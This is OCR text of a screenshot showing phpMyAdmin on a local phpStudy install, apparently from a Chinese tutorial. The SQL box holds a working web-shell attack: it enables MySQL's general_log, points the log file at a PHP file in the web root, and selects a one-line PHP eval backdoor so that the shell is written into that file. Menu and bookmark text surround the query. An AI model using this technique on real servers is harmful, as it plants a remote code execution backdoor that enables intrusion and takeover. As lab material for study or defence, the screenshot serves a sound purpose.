 127.0.0.1 / localhost | phpMy
127.0.0.1/phpmyadmin/index.php?token=5f7bd76bb337f26b7b51e067e133b906#PMAURL:server=1&target=server_sql.php&tok
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
phpMyAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
(最近使用的表) ...
information_schema
medcialdb
mysql
performance_schema
test
在服务器 "localhost" 运行 SQL 查询:
1 set global general_log='on'; -- 开启日志功能
2 SET global general_log_file='C:/Users/lf/phpstudy/PHPTutorial/WWW/wwwcmd.php'; -- 将日志文件保存在该路径下，日志文件为wwwcmd.php
3 SELECT '<?php @eval($_POST[x]);?>'; --算sql语句，写入一句话
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框
S 中
执行
26% 8.4K/s
0.8K/s
log 高亮全部(A) 区分大小写(C) 匹配词句(W) 第 8 项，共找到 44 个匹配项